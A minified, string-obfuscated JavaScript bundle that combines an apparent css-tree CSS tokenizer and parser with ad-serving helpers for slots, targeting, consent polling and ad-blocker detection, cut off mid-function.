k={};U.r(k),U.d(k,{generate:()=>Ts,name:()=>Ss,parse:()=>Us,structure:()=>Ms,walkContext:()=>Es});var A={};U.r(A),U.d(A,{generate:()=>Ls,name:()=>Ns,parse:()=>js,structure:()=>Cs});var _={};U.r(_),U.d(_,{generate:()=>Fs,name:()=>Os,parse:()=>Rs,structure:()=>Ws,xxx:()=>Is});var z={};U.r(z),U.d(z,{generate:()=>Vs,name:()=>Hs,parse:()=>Ds,structure:()=>Ps});var S={};U.r(S),U.d(S,{generate:()=>Zs,name:()=>qs,parse:()=>Xs,structure:()=>Bs});var E={};U.r(E),U.d(E,{generate:()=>Gs,name:()=>Js,parse:()=>Qs,structure:()=>Ys});var M={};U.r(M),U.d(M,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var T={};U.r(T),U.d(T,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};U.r(N),U.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};U.r(C),U.d(C,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var j={};U.r(j),U.d(j,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};U.r(L),U.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var I={};U.r(I),U.d(I,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};U.r(O),U.d(O,{generate:()=>Na,name:()=>Ma,parse:()=>Ta,structure:()=>Ua});var W={};U.r(W),U.d(W,{generate:()=>Ia,name:()=>Ca,parse:()=>La,structure:()=>ja});var R={};U.r(R),U.d(R,{generate:()=>Ha,name:()=>Oa,parse:()=>Fa,structure:()=>Ra,walkContext:()=>Wa});var F={};U.r(F),U.d(F,{generate:()=>Ba,name:()=>Pa,parse:()=>qa,structure:()=>Va,walkContext:()=>Da});var H={};U.r(H),U.d(H,{generate:()=>Qa,name:()=>Ka,parse:()=>Ya,structure:()=>Ja});var P={};U.r(P),U.d(P,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};U.r(D),U.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var V={};U.r(V),U.d(V,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};U.r(q),U.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var B={};U.r(B),U.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};U.r(X),U.d(X,{generate:()=>Tc,name:()=>Ec,parse:()=>Uc,structure:()=>Mc});var Z={};U.r(Z),U.d(Z,{generate:()=>Wc,name:()=>jc,parse:()=>Oc,structure:()=>Ic,walkContext:()=>Lc});var K={};U.r(K),U.d(K,{generate:()=>Pc,name:()=>Rc,parse:()=>Hc,structure:()=>Fc});var J={};U.r(J),U.d(J,{generate:()=>Kc,name:()=>Bc,parse:()=>Zc,structure:()=>Xc});var Y={};U.r(Y),U.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};U.r(Q),U.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var G={};U.r(G),U.d(G,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};U.r($),U.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};U.r(tt),U.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>j,Number:()=>L,Operator:()=>I,Parentheses:()=>O,Percentage:()=>W,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>H,Raw:()=>P,Rule:()=>D,Scope:()=>V,Selector:()=>q,SelectorList:()=>B,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>K,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>G,WhiteSpace:()=>$});var et={};U.r(et),U.d(et,{AtrulePrelude:()=>El,Selector:()=>Ml,Value:()=>Tl});var nt={};U.r(nt),U.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Xi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Xo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Us,GeneralEnclosed:()=>js,Hash:()=>Rs,IdSelector:()=>Xs,Identifier:()=>Ds,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ta,Percentage:()=>La,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>qa,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Uc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Hc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=U(9141),it=U(9324),ot=U(222),st=U(7549),at=U(8485);class ct{constructor(t){const e=a1A;this[e(1275)]=t,(0,at.A)(this,e(1851),void 0),(0,at.A)(this,e(1154),void 0),(0,at.A)(this,e(1653),void 0)}[t(1460)](){this[t(635)]()}[t(635)](){const e=t;try{if(!this[e(1275)]())return}catch(t){return t instanceof Error?st.A[e(2898)](t,e(3054)[e(3271)](t[e(1873)]),t[e(1061)]):(st.A[e(2898)](t,e(1993)[e(3271)](t[e(683)]()),t[e(1061)]),t=new Error(t[e(683)]())),void st.A[e(2809)](e(2764),e(3233)+t[e(683)]())}let n=100;this[e(1154)]!==document[e(1826)][e(856)]&&(this[e(1154)]=document[e(1826)][e(856)],this[e(1851)]=(new Date)[e(1350)]()),this[e(1653)]!==window[e(1189)]&&(this[e(1653)]=window[e(1189)],this[e(1851)]=(new Date)[e(1350)]()),(new Date)[e(1350)]()-this[e(1851)]>6e4&&(n=1001),window[e(1032)]((()=>this[e(635)]()),n)}}var lt=U(3189),ut=U(2691),dt=U(11),ht=U(1783),mt=U(5180),ft=U(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1156)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(490),e],["as",n],[i(856),r]]);o&&s[i(1949)](i(1232),"");const a=document[i(615)](i(485));s[i(1901)](((t,e)=>a[i(1525)](e,t))),document[i(534)][i(2555)](a)},gt=e=>{const n=t,r=document[n(615)](n(485));r[n(490)]=n(1895),r[n(856)]=e,document[n(534)][n(2555)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(2686)]((t=>({id:t.id,refresh:t[i(2345)][i(695)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=U(1221);function vt(e){const n=t;return n(1996)===function(t){const e=n;try{return new URL(t)[e(1192)][e(2088)](e(3113))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(483)]((t=>void 0!==t[n(2877)])),i=new Set(r[n(2686)]((t=>t[n(2877)].id)));for(const t of i){const i=r[n(483)]((e=>e[n(2877)].id===t)),o=i[n(2686)]((t=>t[n(2877)][n(1552)])),s=o[n(1251)](((t,e)=>t+e),0);let a=Math[n(2688)]()*s;const c=o[n(2637)]((t=>(a-=t)<0)),l=i[n(483)](((t,e)=>e!==c));e=e[n(483)]((t=>!l[n(374)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1A;window[t(1708)]&&window[t(1708)](t(646),2,(r=>{const i=t;i(2303)!==r[i(781)]&&!1!==r[i(2143)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=U(5466),At=U(3772),_t=U(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2165)](n(2002)),null!==(r=window[n(2193)])&&void 0!==r&&r[n(1377)])return;const i=window[n(2193)]||[];window[n(2193)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2985)]())zt(t);const o=t=>{const e=n;e(2951)===t[e(2244)]?t[e(525)](...t[e(914)]):e(1518)===t[e(2244)]?t[e(525)]():e(1008)===t[e(2244)]&&t[e(2353)]()},s=window[n(2454)]||[];window[n(2454)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Et=0,Mt=1,Ut=2,Tt=3,Nt=4,Ct=5,jt=7,Lt=9,It=10,Ot=11,Wt=12,Rt=13,Ft=14,Ht=15,Pt=16,Dt=17,Vt=18,qt=19,Bt=20,Xt=21,Zt=22,Kt=23,Jt=24,Yt=25,Qt=0;function Gt(t){return t>=48&&t<=57}function $t(t){return Gt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Gt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Gt(e)?2:46===e&&Gt(n)?3:0:46===t?Gt(e)?2:0:Gt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1156)];e++)ue[e]=(oe(e)?de:Gt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1156)]?e[r(1478)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(1478)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1156)])return!1;if(n<0||r>e[o(1156)])return!1;for(let t=n;t<r;t++){const r=i[o(1478)](t-n);let s=e[o(1478)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1156)]&&oe(e[r(1478)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1156)]&&Gt(e[r(1478)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(803)](e[r(1156)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1156)];n++){const t=e[r(1478)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(1478)](n);if(43!==i&&45!==i||(i=e[r(1478)](n+=1)),Gt(i)&&(n=we(e,n+1),i=e[r(1478)](n)),46===i&&Gt(e[r(1478)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(1478)](n+1),45!==i&&43!==i||(t=1,i=e[r(1478)](n+2)),Gt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1156)];n++){const t=e[r(1478)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1156)]&&!$t(e[n(1478)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2174)](r)}const _e=[t(2056),t(556),t(1488),t(621),t(925),t(1077),t(2673),t(1138),t(340),t(1668),t(2879),t(696),t(1348),t(1280),t(2452),t(1952),t(317),t(2519),t(522),t(614),t(1687),t(2360),t(2884),t(2595),t(1802),t(403)];function ze(e=null,n){const r=t;return null===e||e[r(1156)]<n?new Uint32Array(Math[r(1791)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1808)],i=r[n(1156)],o=r[n(1156)]>0?le(r[n(1478)](0)):0,s=ze(e[n(1493)],i),a=ze(e[n(3041)],i);let c=e[n(691)],l=e[n(521)];for(let t=o;t<i;t++){const e=r[n(1478)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1478)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1493)]=s,e[n(3041)]=a,e[n(969)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(2217)](e,n,r,i),this[o(1493)]=null,this[o(3041)]=null}[t(2217)](e="",n=0,r=1,i=1){const o=t;this[o(1808)]=e,this[o(2330)]=n,this[o(691)]=r,this[o(521)]=i,this[o(969)]=!1}[t(2563)](e,n){const r=t;return this[r(969)]||Se(this),{source:n,offset:this[r(2330)]+e,line:this[r(1493)][e],column:this[r(3041)][e]}}[t(2819)](e,n,r){const i=t;return this[i(969)]||Se(this),{source:r,start:{offset:this[i(2330)]+e,line:this[i(1493)][e],column:this[i(3041)][e]},end:{offset:this[i(2330)]+n,line:this[i(1493)][n],column:this[i(3041)][n]}}}}const Me=16777215,Ue=24,Te=new Uint8Array(32);function Ne(t){return 0!==Te[t]}Te[Ut]=Zt,Te[Xt]=Zt,Te[qt]=Bt,Te[Kt]=Jt;class Ce{constructor(e,n){this[t(2217)](e,n)}[t(2354)](){const e=t;this[e(801)]=!1,this[e(604)]=-1,this[e(1884)]=0,this[e(1641)]=this[e(1806)],this[e(2311)]=this[e(1806)]}[t(2217)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1156)],o=ze(this[r(648)],e[r(1156)]+1),s=ze(this[r(1648)],e[r(1156)]+1);let a=0,c=-1,l=0,u=e[r(1156)];this[r(648)]=null,this[r(1648)]=null,s[r(697)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Ue|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Te[o[t]>>Ue]}else Ne(t)&&(u=r,l=Te[t])})),o[a]=Et<<Ue|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1808)]=e,this[r(1806)]=-1===c?0:c,this[r(785)]=a,this[r(648)]=o,this[r(1648)]=s,this[r(2354)](),this[r(1417)]()}[t(2342)](e){const n=t;return(e+=this[n(604)])<this[n(785)]?this[n(648)][e]>>Ue:Et}[t(2958)](e){const n=t;for(let t=this[n(604)];t<this[n(785)];t++){const r=this[n(648)][t]>>Ue;if(r!==Rt&&r!==Yt&&0==e--)return r}return Et}[t(3255)](e){const n=t;return(e+=this[n(604)])<this[n(785)]?this[n(648)][e-1]&Me:this[n(1808)][n(1156)]}[t(1846)](e){const n=t;for(let t=this[n(604)];t<this[n(785)];t++){const r=this[n(648)][t]>>Ue;if(r!==Rt&&r!==Yt&&0==e--)return t-this[n(604)]}return Et}[t(1557)](e,n){const r=t;return(e+=this[r(604)])<this[r(785)]&&ge(this[r(1808)],this[r(648)][e-1]&Me,this[r(648)][e]&Me,n)}[t(2012)](e){const n=t;return e===this[n(604)]?this[n(1641)]:e>0?e<this[n(785)]?this[n(648)][e-1]&Me:this[n(648)][this[n(785)]]&Me:this[n(1806)]}[t(1391)](e){const n=t;return this[n(1808)][n(2922)](e,this[n(1641)])}[t(963)](e){const n=t;return this[n(1648)][this[n(604)]]<e}[t(1941)](e,n){const r=t;return n?this[r(2342)](n)===Lt&&this[r(1808)][r(1478)](this[r(3255)](n))===e:this[r(1884)]===Lt&&this[r(1808)][r(1478)](this[r(1641)])===e}[t(1205)](e){const n=t;let r=this[n(604)]+e;r<this[n(785)]?(this[n(604)]=r,this[n(1641)]=this[n(648)][r-1]&Me,r=this[n(648)][r],this[n(1884)]=r>>Ue,this[n(2311)]=r&Me):(this[n(604)]=this[n(785)],this[n(1417)]())}[t(1417)](){const e=t;let n=this[e(604)]+1;n<this[e(785)]?(this[e(604)]=n,this[e(1641)]=this[e(2311)],n=this[e(648)][n],this[e(1884)]=n>>Ue,this[e(2311)]=n&Me):(this[e(801)]=!0,this[e(604)]=this[e(785)],this[e(1884)]=Et,this[e(1641)]=this[e(2311)]=this[e(1808)][e(1156)])}[t(2980)](){const e=t;for(;this[e(1884)]===Rt||this[e(1884)]===Yt;)this[e(1417)]()}[t(2138)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(785)]&&(o=this[r(1648)][i],!(o<e));i++)switch(s=i>0?this[r(648)][i-1]&Me:this[r(1806)],n(this[r(1808)][r(1478)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(648)][i]>>Ue)&&(i=o)}this[r(1205)](i-this[r(604)])}[t(2430)](e){const n=t;for(let t=0,r=this[n(1806)];t<this[n(785)];t++){const i=r,o=this[n(648)][t],s=o&Me;r=s,e(o>>Ue,i,s,t)}}[t(2257)](){const e=t,n=new Array(this[e(785)]);return this[e(2430)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1808)][s(2922)](r,i),balance:this[s(1648)][o]}})),n}}function je(e,n){const r=t;function i(t){return t<c?e[a1A(1478)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Wt,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=It)}function s(){const t=a1A,n=d;return d=ye(e,d),ge(e,n,d,t(1559))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Ut,void(d=n+4)):void function(){const n=t;for(l=jt,d=be(e,d);d<e[n(1156)];d++){const t=e[n(1478)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1156)]?void(d<e[n(1156)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Ut,void d++):void(l=Mt)}function a(t){const n=a1A;for(t||(t=i(d++)),l=Ct;d<e[n(1156)];d++){const r=e[n(1478)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1156)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1156)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(1478)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ht,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(3134)]("*/",d+2),d=-1===d?e[r(1156)]:d+2):(l=Lt,d++);break;case 58:l=Pt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Tt,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Bt,d++;break;case 123:l=Kt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class Ie{static[t(355)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(534)]=null,this[e(325)]=null,this[e(1989)]=null}[t(355)](e){return Ie[t(355)](e)}[t(3130)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(1989)],i[r(2340)]=e,i[r(1417)]=n,i[r(1989)]=this[r(1989)]):i={prev:e,next:n,cursor:this[r(1989)]},this[r(1989)]=i,i}[t(2397)](){const e=t,{cursor:n}=this;this[e(1989)]=n[e(1989)],n[e(2340)]=null,n[e(1417)]=null,n[e(1989)]=Le,Le=n}[t(1248)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2340)]===e&&(s[o(2340)]=n),s[o(1417)]===r&&(s[o(1417)]=i),s=s[o(1989)]}*[Symbol[t(1622)]](){const e=t;for(let t=this[e(534)];null!==t;t=t[e(1417)])yield t[e(3188)]}get[t(1827)](){const e=t;let n=0;for(let t=this[e(534)];null!==t;t=t[e(1417)])n++;return n}get[t(2269)](){return null===this[t(534)]}get[t(2464)](){const e=t;return this[e(534)]&&this[e(534)][e(3188)]}get[t(1521)](){const e=t;return this[e(325)]&&this[e(325)][e(3188)]}[t(441)](e){const n=t;let r=null;this[n(534)]=null;for(let t of e){const e=Ie[n(355)](t);null!==r?r[n(1417)]=e:this[n(534)]=e,e[n(2340)]=r,r=e}return this[n(325)]=r,this}[t(1760)](){return[...this]}[t(1657)](){return[...this]}[t(1901)](e,n=this){const r=t,i=this[r(3130)](null,this[r(534)]);for(;null!==i[r(1417)];){const t=i[r(1417)];i[r(1417)]=t[r(1417)],e[r(3039)](n,t[r(3188)],t,this)}this[r(2397)]()}[t(2730)](e,n=this){const r=t,i=this[r(3130)](this[r(325)],null);for(;null!==i[r(2340)];){const t=i[r(2340)];i[r(2340)]=t[r(2340)],e[r(3039)](n,t[r(3188)],t,this)}this[r(2397)]()}[t(1251)](e,n,r=this){const i=t;let o,s=this[i(3130)](null,this[i(534)]),a=n;for(;null!==s[i(1417)];)o=s[i(1417)],s[i(1417)]=o[i(1417)],a=e[i(3039)](r,a,o[i(3188)],o,this);return this[i(2397)](),a}[t(3002)](e,n,r=this){const i=t;let o,s=this[i(3130)](this[i(325)],null),a=n;for(;null!==s[i(2340)];)o=s[i(2340)],s[i(2340)]=o[i(2340)],a=e[i(3039)](r,a,o[i(3188)],o,this);return this[i(2397)](),a}[t(3145)](e,n=this){const r=t;for(let t=this[r(534)];null!==t;t=t[r(1417)])if(e[r(3039)](n,t[r(3188)],t,this))return!0;return!1}[t(2686)](e,n=this){const r=t,i=new Ie;for(let t=this[r(534)];null!==t;t=t[r(1417)])i[r(1921)](e[r(3039)](n,t[r(3188)],t,this));return i}[t(483)](e,n=this){const r=t,i=new Ie;for(let t=this[r(534)];null!==t;t=t[r(1417)])e[r(3039)](n,t[r(3188)],t,this)&&i[r(1921)](t[r(3188)]);return i}[t(1897)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3130)](null,e);for(;null!==o[i(1417)];){const t=o[i(1417)];if(o[i(1417)]=t[i(1417)],n[i(3039)](r,t[i(3188)],t,this))break}this[i(2397)]()}[t(1745)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3130)](e,null);for(;null!==o[i(2340)];){const t=o[i(2340)];if(o[i(2340)]=t[i(2340)],n[i(3039)](r,t[i(3188)],t,this))break}this[i(2397)]()}[t(599)](){const e=t;this[e(534)]=null,this[e(325)]=null}[t(292)](){const e=t,n=new Ie;for(let t of this)n[e(1921)](t);return n}[t(3081)](e){const n=t;return this[n(1248)](null,e,this[n(534)],e),null!==this[n(534)]?(this[n(534)][n(2340)]=e,e[n(1417)]=this[n(534)]):this[n(325)]=e,this[n(534)]=e,this}[t(2262)](e){const n=t;return this[n(3081)](Ie[n(355)](e))}[t(3084)](e){return this[t(2413)](e)}[t(1921)](e){const n=t;return this[n(2413)](Ie[n(355)](e))}[t(2413)](e,n=null){const r=t;if(null!==n)if(this[r(1248)](n[r(2340)],e,n,e),null===n[r(2340)]){if(this[r(534)]!==n)throw new Error(r(3068));this[r(534)]=e,n[r(2340)]=e,e[r(1417)]=n,this[r(1248)](null,e)}else n[r(2340)][r(1417)]=e,e[r(2340)]=n[r(2340)],n[r(2340)]=e,e[r(1417)]=n;else this[r(1248)](this[r(325)],e,null,e),null!==this[r(325)]?(this[r(325)][r(1417)]=e,e[r(2340)]=this[r(325)]):this[r(534)]=e,this[r(325)]=e;return this}[t(2098)](e,n){const r=t;return this[r(2413)](Ie[r(355)](e),n)}[t(3015)](e){const n=t;if(this[n(1248)](e,e[n(2340)],e,e[n(1417)]),null!==e[n(2340)])e[n(2340)][n(1417)]=e[n(1417)];else{if(this[n(534)]!==e)throw new Error(n(812));this[n(534)]=e[n(1417)]}if(null!==e[n(1417)])e[n(1417)][n(2340)]=e[n(2340)];else{if(this[n(325)]!==e)throw new Error(n(812));this[n(325)]=e[n(2340)]}return e[n(2340)]=null,e[n(1417)]=null,e}[t(1706)](e){const n=t;this[n(2413)](Ie[n(355)](e))}[t(1048)](){const e=t;return null!==this[e(325)]?this[e(3015)](this[e(325)]):null}[t(1198)](e){const n=t;this[n(3081)](Ie[n(355)](e))}[t(777)](){const e=t;return null!==this[e(534)]?this[e(3015)](this[e(534)]):null}[t(2699)](e){const n=t;return this[n(2651)](e,this[n(534)])}[t(2091)](e){return this[t(2651)](e)}[t(2651)](e,n){const r=t;return null===e[r(534)]||(null!=n?(this[r(1248)](n[r(2340)],e[r(325)],n,e[r(534)]),null!==n[r(2340)]?(n[r(2340)][r(1417)]=e[r(534)],e[r(534)][r(2340)]=n[r(2340)]):this[r(534)]=e[r(534)],n[r(2340)]=e[r(325)],e[r(325)][r(1417)]=n):(this[r(1248)](this[r(325)],e[r(325)],null,e[r(534)]),null!==this[r(325)]?(this[r(325)][r(1417)]=e[r(534)],e[r(534)][r(2340)]=this[r(325)]):this[r(534)]=e[r(534)],this[r(325)]=e[r(325)]),e[r(534)]=null,e[r(325)]=null),this}[t(3264)](e,n){const r=t;r(534)in n?this[r(2651)](n,e):this[r(2413)](n,e),this[r(3015)](e)}}function Oe(e,n){const r=t,i=Object[r(3217)](SyntaxError[r(671)]),o=new Error;return Object[r(2124)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1061)]||"")[t(3264)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function We({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1A;return l[n(2025)](t,e)[n(2686)](((e,r)=>String(t+r+1)[n(887)](h)+" |"+e))[n(705)]("\n")}const l=("\n"[a(2721)](Math[a(1791)](i-1,0))+" "[a(2721)](Math[a(1791)](o-1,0))+e)[a(2781)](/\r\n?|\n|\f/),u=Math[a(1791)](1,n-s)-1,d=Math[a(803)](n+s,l[a(1156)]+1),h=Math[a(1791)](4,String(d)[a(1156)])+1;let m=0;(r+=3*(l[n-1][a(3308)](0,r-1)[a(2727)](/\t/g)||[])[a(1156)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1156)]&&(l[t]=l[t][a(3264)](/\t/g,a(509)),l[t]=(m>0&&l[t][a(1156)]>m?"…":"")+l[t][a(3308)](m,98)+(l[t][a(1156)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(705)]("-")+"^",c(n,d)][a(483)](Boolean)[a(705)]("\n")[a(3264)](/^(\s+\d+\s+\|\n)+/,"")[a(3264)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2124)](Oe(c(398),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>We({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(3197)+e+"\n"+We({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(558)]();let i=!1;const o={recognizer:e};for(;!this[n(801)];){switch(this[n(1884)]){case Yt:this[n(1417)]();continue;case Rt:i=!0,this[n(1417)]();continue}let t=e[n(860)][n(3039)](this,o);if(void 0===t)break;i&&(e[n(2630)]&&e[n(2630)][n(3039)](this,t,r,o),i=!1),r[n(1706)](t)}return i&&e[n(2630)]&&e[n(2630)][n(3039)](this,null,r,o),r}const He=()=>{};function Pe(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(3217)](null);for(const t of Object[n(2979)](e)){const i=e[t],o=i[n(1100)]||i;o&&(r[t]=o)}return r}var Ve=U(241);const qe=new Set([t(2738),t(1234),t(2792)]),Be=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(2606)==typeof e){const t=e[r(1478)](0);return t>127?32768:t<<8}return 